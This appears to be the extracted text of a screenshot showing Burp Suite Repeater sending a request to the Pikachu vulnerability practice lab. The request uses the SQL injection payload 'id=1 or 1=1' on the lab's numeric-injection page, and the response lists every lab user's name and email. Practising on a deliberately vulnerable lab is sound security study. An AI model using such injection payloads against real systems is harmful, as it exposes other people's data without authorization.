 暴力破解
select your userid?
1
查询
Cross-Site Scripting
hello,vince
your email is: vince@pikachu.com
CSRF
SQL-Inject
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - 1 - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF
9 × 10 × ...
Send Cancel < >
Target: http://10.0.0.3:90
HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 10.0.0.3:90
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.3:90
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.0.3:90/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=50dafb46c5c7e081784bd882d15c843a; ASPSESSIONIDCQABBTAB=CLLJLEBALKKJAFFMFCAC
dmwh%5Fuser%5Fip=10%2E0%2E0%2E1; ASPSESSIONIDCSDCDRBA=HGNPGHBALNDIELAJDIPKHOOO;
ASPSESSIONIDAQBBBTBB=GHLBPACAGJAHAPDCPOJLLNIM
14 Connection: close
15
16 id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
INSPECTOR
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com